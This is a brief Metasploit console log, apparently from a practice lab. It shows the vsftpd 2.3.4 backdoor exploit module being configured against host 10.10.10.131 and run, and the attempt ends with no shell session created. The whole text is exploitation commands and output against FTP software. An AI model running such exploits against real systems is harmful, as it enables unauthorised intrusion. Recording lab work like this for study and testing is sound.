 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.131
rhosts => 10.10.10.131
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.131:21 - The port used by the backdoor bind listener is already open
[-] 10.10.10.131:21 - The service on port 6200 does not appear to be a shell
[*] Exploit completed, but no session was created.